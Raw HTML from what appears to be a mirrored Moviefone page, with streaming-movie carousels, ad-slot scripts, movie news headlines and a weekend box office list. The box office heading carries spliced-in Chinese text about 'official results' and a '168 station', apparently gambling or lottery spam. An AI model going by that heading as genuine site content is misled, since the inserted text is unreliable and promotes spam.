xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="carousel-arrows-next-icon"><path fill="currentColor" d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg></div><div class="carousel-arrows carousel-arrows-prev" data-dir="prev"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="carousel-arrows-prev-icon"><path fill="currentColor" d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zM142.1 273l135.5 135.5c9.4 9.4 24.6 9.4 33.9 0l17-17c9.4-9.4 9.4-24.6 0-33.9L226.9 256l101.6-101.6c9.4-9.4 9.4-24.6 0-33.9l-17-17c-9.4-9.4-24.6-9.4-33.9 0L142.1 239c-9.4 9.4-9.4 24.6 0 34z"></path></svg></div></div><!-- MF Ads - Inline 4 --><div class="mf-incontent"><div align="center" id='div-gpt-ad-inline-4'><script>
			googletag.cmd.push(function() { googletag.display('div-gpt-ad-inline-4'); }); 
		</script></div></div><div id='carousel-best-movies-on-disney' class="mf-carousel movie-carousel"><h2 class="module-title"><a class="module-title-link carousel-title" href="index-199.html">Best Movies on Disney+</a></h2><div class="carousel-items"><ul class="carousel-items-wrap"><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/822119/pzIddUEMWhWzfvLI3TwxUG2wGoi.jpg?d=360x540&amp;q=50" alt="Captain America: Brave New World Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Captain America: Brave New World" data-asset-id="38PIIqJ72BWyVUfWZQqug4" data-asset-link="https://www.moviefone.com/movie/captain-america-new-world-order/38PIIqJ72BWyVUfWZQqug4/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Captain America: Brave New World" href="index-200.html">Where to Watch</a></div><a class="carousel-link" href="index-201.html"><div class="carousel-movie-title" title="Captain America: Brave New World">Captain America: Brave New World</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-202.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/7512/q7sn0A3BkBxvzdwVFOGmJGE2vF8.jpg?d=360x540&amp;q=50" alt="Idiocracy Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-watch-link" title="Watch Idiocracy" href="index-203.html">Where to Watch</a></div><a class="carousel-link" href="index-202.html"><div class="carousel-movie-title" title="Idiocracy">Idiocracy</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-204.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1448497/zL4nDb0brgF99zLvpW43gL1EVnT.jpg?d=360x540&amp;q=50" alt="Ocean with David Attenborough Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-watch-link" title="Watch Ocean with David Attenborough" href="index-205.html">Where to Watch</a></div><a class="carousel-link" href="index-204.html"><div class="carousel-movie-title" title="Ocean with David Attenborough">Ocean with David Attenborough</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/2493/dvjqlp2sAhUeFjUOfQDgqwpphHj.jpg?d=360x540&amp;q=50" alt="The Princess Bride Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Princess Bride" data-asset-id="3278" data-asset-link="https://www.moviefone.com/movie/the-princess-bride/3278/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch The Princess Bride" href="index-206.html">Where to Watch</a></div><a class="carousel-link" href="index-207.html"><div class="carousel-movie-title" title="The Princess Bride">The Princess Bride</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/316029/b9CeobiihCx1uG1tpw8hXmpi7nm.jpg?d=360x540&amp;q=50" alt="The Greatest Showman Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Greatest Showman" data-asset-id="20062563" data-asset-link="https://www.moviefone.com/movie/the-greatest-showman/20062563/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch The Greatest Showman" href="index-208.html">Where to Watch</a></div><a class="carousel-link" href="index-209.html"><div class="carousel-movie-title" title="The Greatest Showman">The Greatest Showman</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-210.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/11545/hSJ6swahAuZ8wM96lHDTwQPXUvZ.jpg?d=360x540&amp;q=50" alt="Rushmore Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-watch-link" title="Watch Rushmore" href="index-211.html">Where to Watch</a></div><a class="carousel-link" href="index-210.html"><div class="carousel-movie-title" title="Rushmore">Rushmore</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-212.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/550/pB8BM7pdSp6B6Ih7QZ4DrQ3PmJK.jpg?d=360x540&amp;q=50" alt="Fight Club Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-watch-link" title="Watch Fight Club" href="index-213.html">Where to Watch</a></div><a class="carousel-link" href="index-212.html"><div class="carousel-movie-title" title="Fight Club">Fight Club</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/10591/5mVyFHSY2rSsNgD4NfEwV82HigU.jpg?d=360x540&amp;q=50" alt="The Girl Next Door Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Girl Next Door" data-asset-id="16407" data-asset-link="https://www.moviefone.com/movie/the-girl-next-door/16407/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch The Girl Next Door" href="index-214.html">Where to Watch</a></div><a class="carousel-link" href="index-215.html"><div class="carousel-movie-title" title="The Girl Next Door">The Girl Next Door</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-216.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/9741/mLuehrGLiK5zFCyRmDDOH6gbfPf.jpg?d=360x540&amp;q=50" alt="Unbreakable Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-watch-link" title="Watch Unbreakable" href="index-217.html">Where to Watch</a></div><a class="carousel-link" href="index-216.html"><div class="carousel-movie-title" title="Unbreakable">Unbreakable</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/36657/bRDAc4GogyS9ci3ow7UnInOcriN.jpg?d=360x540&amp;q=50" alt="X-Men Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="X-Men" data-asset-id="7659" data-asset-link="https://www.moviefone.com/movie/x-men/7659/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch X-Men" href="index-218.html">Where to Watch</a></div><a class="carousel-link" href="index-219.html"><div class="carousel-movie-title" title="X-Men">X-Men</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-220.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/11528/7PYqz0viEuW8qTvuGinUMjDWMnj.jpg?d=360x540&amp;q=50" alt="The Sandlot Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-watch-link" title="Watch The Sandlot" href="index-221.html">Where to Watch</a></div><a class="carousel-link" href="index-220.html"><div class="carousel-movie-title" title="The Sandlot">The Sandlot</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/10315/njbTizADSZg4PqeyJdDzZGooikv.jpg?d=360x540&amp;q=50" alt="Fantastic Mr. Fox Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Fantastic Mr. Fox" data-asset-id="28110" data-asset-link="https://www.moviefone.com/movie/fantastic-mr-fox/28110/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Fantastic Mr. Fox" href="index-222.html">Where to Watch</a></div><a class="carousel-link" href="index-223.html"><div class="carousel-movie-title" title="Fantastic Mr. Fox">Fantastic Mr. Fox</div></a></li></ul></div><div class="carousel-arrows carousel-arrows-next" data-dir="next"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="carousel-arrows-next-icon"><path fill="currentColor" d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg></div><div class="carousel-arrows carousel-arrows-prev" data-dir="prev"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="carousel-arrows-prev-icon"><path fill="currentColor" d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zM142.1 273l135.5 135.5c9.4 9.4 24.6 9.4 33.9 0l17-17c9.4-9.4 9.4-24.6 0-33.9L226.9 256l101.6-101.6c9.4-9.4 9.4-24.6 0-33.9l-17-17c-9.4-9.4-24.6-9.4-33.9 0L142.1 239c-9.4 9.4-9.4 24.6 0 34z"></path></svg></div></div><div id='carousel-best-movies-on-max' class="mf-carousel movie-carousel"><h2 class="module-title"><a class="module-title-link carousel-title" href="index-224.html">Best Movies on Max</a></h2><div class="carousel-items"><ul class="carousel-items-wrap"><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1417059/jZKK5mFKWbquxhAGMkRJtNYwk0I.jpg?d=360x540&amp;q=50" alt="Mountainhead Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Mountainhead" data-asset-id="9abkgdBwDOUtyDoLHX0HD4" data-asset-link="https://www.moviefone.com/movie/untitled-jesse-armstrong-film/9abkgdBwDOUtyDoLHX0HD4/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Mountainhead" href="index-102.html">Where to Watch</a></div><a class="carousel-link" href="index-103.html"><div class="carousel-movie-title" title="Mountainhead">Mountainhead</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/696506/edKpE9B5qN3e559OuMCLZdW1iBZ.jpg?d=360x540&amp;q=50" alt="Mickey 17 Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Mickey 17" data-asset-id="OPeZhE2zH1JqrhIaplHJG5" data-asset-link="https://www.moviefone.com/movie/mickey-17/OPeZhE2zH1JqrhIaplHJG5/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Mickey 17" href="index-99.html">Where to Watch</a></div><a class="carousel-link" href="index-28.html"><div class="carousel-movie-title" title="Mickey 17">Mickey 17</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1084199/oCoTgC3UyWGfyQ9thE10ulWR7bn.jpg?d=360x540&amp;q=50" alt="Companion Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Companion" data-asset-id="CgiPlY8CxhdhIYTg1fIPs2" data-asset-link="https://www.moviefone.com/movie/companion/CgiPlY8CxhdhIYTg1fIPs2/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Companion" href="index-225.html">Where to Watch</a></div><a class="carousel-link" href="index-226.html"><div class="carousel-movie-title" title="Companion">Companion</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1013601/95KmR0xNuZZ6DNESDwLKWGIBvMg.jpg?d=360x540&amp;q=50" alt="The Alto Knights Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Alto Knights" data-asset-id="XwytYnmm2NheSXoLkXnTQ2" data-asset-link="https://www.moviefone.com/movie/wise-guys/XwytYnmm2NheSXoLkXnTQ2/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch The Alto Knights" href="index-227.html">Where to Watch</a></div><a class="carousel-link" href="index-228.html"><div class="carousel-movie-title" title="The Alto Knights">The Alto Knights</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/549509/vP7Yd6couiAaw9jgMd5cjMRj3hQ.jpg?d=360x540&amp;q=50" alt="The Brutalist Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Brutalist" data-asset-id="pH6fB4e5P7q4SrkEEBT6H1" data-asset-link="https://www.moviefone.com/movie/the-brutalist/pH6fB4e5P7q4SrkEEBT6H1/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch The Brutalist" href="index-229.html">Where to Watch</a></div><a class="carousel-link" href="index-230.html"><div class="carousel-movie-title" title="The Brutalist">The Brutalist</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1109255/uhMIPArCsAzMKRMtLj2VDqAd6ZO.jpg?d=360x540&amp;q=50" alt="Parthenope Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Parthenope" data-asset-id="6owUY0VTgk3l0kQyzpSUv3" data-asset-link="https://www.moviefone.com/movie/untitled-paolo-sorrentino-film/6owUY0VTgk3l0kQyzpSUv3/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Parthenope" href="index-231.html">Where to Watch</a></div><a class="carousel-link" href="index-232.html"><div class="carousel-movie-title" title="Parthenope">Parthenope</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/10191/ygGmAO60t8GyqUo9xYeYxSZAR3b.jpg?d=360x540&amp;q=50" alt="How to Train Your Dragon Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="How to Train Your Dragon" data-asset-id="28118" data-asset-link="https://www.moviefone.com/movie/how-to-train-your-dragon/28118/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="How to Train Your Dragon Showtimes" href="index-233.html">Showtimes</a></div><a class="carousel-link" href="index-234.html"><div class="carousel-movie-title" title="How to Train Your Dragon">How to Train Your Dragon</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/9340/eBU7gCjTCj9n2LTxvCSIXXOvHkD.jpg?d=360x540&amp;q=50" alt="The Goonies Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Goonies" data-asset-id="4815" data-asset-link="https://www.moviefone.com/movie/the-goonies/4815/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="The Goonies Showtimes" href="index-235.html">Showtimes</a></div><a class="carousel-link" href="index-236.html"><div class="carousel-movie-title" title="The Goonies">The Goonies</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1138194/fr96XzlzsONrQrGfdLMiwtQjott.jpg?d=360x540&amp;q=50" alt="Heretic Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Heretic" data-asset-id="doqIld1zIazFejxQjFWjA7" data-asset-link="https://www.moviefone.com/movie/heretic/doqIld1zIazFejxQjFWjA7/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Heretic" href="index-237.html">Where to Watch</a></div><a class="carousel-link" href="index-238.html"><div class="carousel-movie-title" title="Heretic">Heretic</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-239.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/9532/1mXhlQMnlfvJ2frxTjZSQNnA9Vp.jpg?d=360x540&amp;q=50" alt="Final Destination Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-watch-link" title="Watch Final Destination" href="index-240.html">Where to Watch</a></div><a class="carousel-link" href="index-239.html"><div class="carousel-movie-title" title="Final Destination">Final Destination</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/718930/zTgMFlHG5D1EqdQDhfOTAsyzGoX.jpg?d=360x540&amp;q=50" alt="Bullet Train Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Bullet Train" data-asset-id="4uWgd3i0nzMxQtEx3yZZ47" data-asset-link="https://www.moviefone.com/movie/bullet-train/4uWgd3i0nzMxQtEx3yZZ47/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Bullet Train" href="index-241.html">Where to Watch</a></div><a class="carousel-link" href="index-242.html"><div class="carousel-movie-title" title="Bullet Train">Bullet Train</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/70160/yXCbOiVDCxO71zI7cuwBRXdftq8.jpg?d=360x540&amp;q=50" alt="The Hunger Games Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Hunger Games" data-asset-id="1430290" data-asset-link="https://www.moviefone.com/movie/the-hunger-games/1430290/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch The Hunger Games" href="index-243.html">Where to Watch</a></div><a class="carousel-link" href="index-244.html"><div class="carousel-movie-title" title="The Hunger Games">The Hunger Games</div></a></li></ul></div><div class="carousel-arrows carousel-arrows-next" data-dir="next"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="carousel-arrows-next-icon"><path fill="currentColor" d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg></div><div class="carousel-arrows carousel-arrows-prev" data-dir="prev"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="carousel-arrows-prev-icon"><path fill="currentColor" d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zM142.1 273l135.5 135.5c9.4 9.4 24.6 9.4 33.9 0l17-17c9.4-9.4 9.4-24.6 0-33.9L226.9 256l101.6-101.6c9.4-9.4 9.4-24.6 0-33.9l-17-17c-9.4-9.4-24.6-9.4-33.9 0L142.1 239c-9.4 9.4-9.4 24.6 0 34z"></path></svg></div></div><!-- MF Ads - Inline 5 --><div class="mf-incontent"><div align="center" id='div-gpt-ad-inline-5'><script>
			googletag.cmd.push(function() { googletag.display('div-gpt-ad-inline-5'); }); 
		</script></div></div><h2><a class="module-title carousel-title" href="index-3.html">Movie News</a></h2><div class="news-list-wrap"><div class="news-list"><div class="item-box news-list-item"><a class="news-list-imagelink" href="index-245.html"><div class="item-box-img"><img class="lazy news-list-image" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/01/black-panther-8906.jpg?q=50" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" alt="Why The MCU Should Not Adapt New Black Panther Comic Book Story"></div></a><div class="item-box-info"><a class="item-box-title news-list-link" href="index-245.html">Why The MCU Should Not Adapt New Black Panther Comic Book Story</a></div></div><div class="item-box news-list-item"><a class="news-list-imagelink" href="index-246.html"><div class="item-box-img"><img class="lazy news-list-image" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/06/Oscars-Samuel-l-jackson-100.jpg?q=50" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" alt="Samuel L. Jackson Starring in ‘NOLA King’"></div></a><div class="item-box-info"><a class="item-box-title news-list-link" href="index-246.html">Samuel L. Jackson Starring in ‘NOLA King’</a></div></div><div class="item-box news-list-item"><a class="news-list-imagelink" href="index-247.html"><div class="item-box-img"><img class="lazy news-list-image" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/06/creaig-brewer-snoop-dogg.jpg?q=50" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" alt="Craig Brewer Directing Snoop Dogg Biopic"></div></a><div class="item-box-info"><a class="item-box-title news-list-link" href="index-247.html">Craig Brewer Directing Snoop Dogg Biopic</a></div></div><div class="item-box news-list-item"><a class="news-list-imagelink" href="index-248.html"><div class="item-box-img"><img class="lazy news-list-image" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/04/ballerina-709.jpg?q=50" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" alt="Every &#039;John Wick&#039; Movie and TV Show Ranked"></div></a><div class="item-box-info"><a class="item-box-title news-list-link" href="index-248.html">Every 'John Wick' Movie and TV Show Ranked</a></div></div><div class="item-box news-list-item"><a class="news-list-imagelink" href="index-249.html"><div class="item-box-img"><img class="lazy news-list-image" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/06/ma-101.jpg?q=50" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" alt="Octavia Spencer Returning in Sequel to 2019’s ‘Ma’"></div></a><div class="item-box-info"><a class="item-box-title news-list-link" href="index-249.html">Octavia Spencer Returning in Sequel to 2019’s ‘Ma’</a></div></div><div class="item-box news-list-item"><a class="news-list-imagelink" href="index-250.html"><div class="item-box-img"><img class="lazy news-list-image" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/06/mia-goth-star-wars-starfighter.jpg?q=50" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" alt="‘Star Wars: Starfighter’ Adds ‘Pearl’s Mia Goth"></div></a><div class="item-box-info"><a class="item-box-title news-list-link" href="index-250.html">‘Star Wars: Starfighter’ Adds ‘Pearl’s Mia Goth</a></div></div><div class="item-box news-list-item"><a class="news-list-imagelink" href="index-251.html"><div class="item-box-img"><img class="lazy news-list-image" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/05/the-Phonecian-Scheme-18.jpg?q=50" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" alt="Every Wes Anderson Movie, Ranked"></div><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="images" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-images"><path fill="currentColor" d="M480 416v16c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V176c0-26.51 21.49-48 48-48h16v208c0 44.112 35.888 80 80 80h336zm96-80V80c0-26.51-21.49-48-48-48H144c-26.51 0-48 21.49-48 48v256c0 26.51 21.49 48 48 48h384c26.51 0 48-21.49 48-48zM256 128c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-96 144l55.515-55.515c4.686-4.686 12.284-4.686 16.971 0L272 256l135.515-135.515c4.686-4.686 12.284-4.686 16.971 0L512 208v112H160v-48z" class=""></path></svg></a><div class="item-box-info"><a class="item-box-title news-list-link" href="index-251.html">Every Wes Anderson Movie, Ranked</a></div></div><div class="item-box news-list-item"><a class="news-list-imagelink" href="index-252.html"><div class="item-box-img"><img class="lazy news-list-image" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/06/predator-killer-killers-review-001.jpg?q=50" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" alt="Movie Review: ‘Predator: Killer of Killers’"></div></a><div class="item-box-info"><a class="item-box-title news-list-link" href="index-252.html">Movie Review: ‘Predator: Killer of Killers’</a></div></div><div class="item-box news-list-item"><a class="news-list-imagelink" href="index-253.html"><div class="item-box-img"><img class="lazy news-list-image" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/06/saw-x-100.jpg?q=50" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" alt="Why Blumhouse Is The &#039;Saw&#039; Franchise&#039;s Best Chance"></div></a><div class="item-box-info"><a class="item-box-title news-list-link" href="index-253.html">Why Blumhouse Is The 'Saw' Franchise's Best Chance</a></div></div><div class="item-box news-list-item"><a class="news-list-imagelink" href="index-254.html"><div class="item-box-img"><img class="lazy news-list-image" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/06/luca-guadagnino-andrew-garfield-monica-barbaro-yura-borisov.jpg?q=50" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" alt="Andrew Garfield and Monica Barbaro in Talks For ‘Artificial’"></div></a><div class="item-box-info"><a class="item-box-title news-list-link" href="index-254.html">Andrew Garfield and Monica Barbaro in Talks For ‘Artificial’</a></div></div><div class="item-box news-list-item"><a class="news-list-imagelink" href="index-255.html"><div class="item-box-img"><img class="lazy news-list-image" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/06/the-good-half-kiss-rocks-vegas.jpg?q=50" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" alt="Nick Jonas Joins KISS Biopic ‘Shout It Out Loud’"></div></a><div class="item-box-info"><a class="item-box-title news-list-link" href="index-255.html">Nick Jonas Joins KISS Biopic ‘Shout It Out Loud’</a></div></div><div class="item-box news-list-item"><a class="news-list-imagelink" href="index-256.html"><div class="item-box-img"><img class="lazy news-list-image" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/06/the-life-of-chuck-760.jpg?q=50" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" alt="&#039;The Life of Chuck&#039; Interview: Tom Hiddleston"></div></a><div class="item-box-info"><a class="item-box-title news-list-link" href="index-256.html">'The Life of Chuck' Interview: Tom Hiddleston</a></div></div><div class="item-box news-list-item"><a class="news-list-imagelink" href="index-257.html"><div class="item-box-img"><img class="lazy news-list-image" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/06/Berk_statues.jpg?q=50" src="jpg/mf-no-image-horizontal-1020x51086cd.jpg" alt="Epic Universe&#039;s Isle of Berk and Ministry of Magic"></div></a><div class="item-box-info"><a class="item-box-title news-list-link" href="index-257.html">Epic Universe's Isle of Berk and Ministry of Magic</a></div></div></div></div><!-- MF Ads - Inline 3 --><div class="mf-incontent"><div align="center" id='div-gpt-ad-inline-3'><script>
			googletag.cmd.push(function() { googletag.display('div-gpt-ad-inline-3'); }); 
		</script></div></div></div><div class="column" id="right"><div class="clear"></div><!-- MF Ads - RR - Top --><div class="mf-adsense-rightrail"><div id="div-gpt-ad-1713850258591-0" style='min-width: 160px; min-height: 250px;'><script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-1713850258591-0'); }); 
			</script></div></div><div id="box-office-weekend"><h2 class="module-title">1分钟官方赛果+168站官方记录 Box Office</h2><ol class="box-office-list"><li class="box-office-movie "><a class="box-office-movie-title" href="index-34.html">Lilo &amp; Stitch</a> | <span class="box-office-movie-gross">$32.5M</span></li><li class="box-office-movie "><a class="box-office-movie-title" href="index-45.html">From the World of John Wick: Ballerina</a> | <span class="box-office-movie-gross">$25.0M</span></li><li class="box-office-movie "><a class="box-office-movie-title" href="index-36.html">Mission: Impossible - The Final Reckoning</a> | <span class="box-office-movie-gross">$15.0M</span></li><li class="box-office-movie "><a class="box-office-movie-title" href="index-47.html">Karate Kid: Legends</a> | <span class="box-office-movie-gross">$8.7M</span></li><li class="box-office-movie no-border"><a class="box-office-movie-title" href="index-52.html">Final Destination Bloodlines</a> | <span class="box-office-movie-gross">6.5M</span></li></ol></div><div id="rr-streaming-now"><h2><span class="module-title">Movie and TV Reviews</span></h2><div class="rr-streaming-now-movies mf-movie-reviews"><div class="rr-streaming-now-movie mf-movie-review"><div class="mf-movie-reviews-image" style="margin: 0 10px 0 0;"><a href="index-73.html"><img class="rr-streaming-now-movie-poster lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1087192/q5pXRYTycaeW6dEgsCrd4mYPmxM.jpg?d=360x540&amp;q=20" alt="How to Train Your Dragon poster" width="90" height="120" /></a></div><div class="rr-streaming-now-movie-info"><div class="rr-streaming-now-movie-title"><a href="index-37.html" title="How to Train Your Dragon"><div>How to Train Your Dragon</div><a 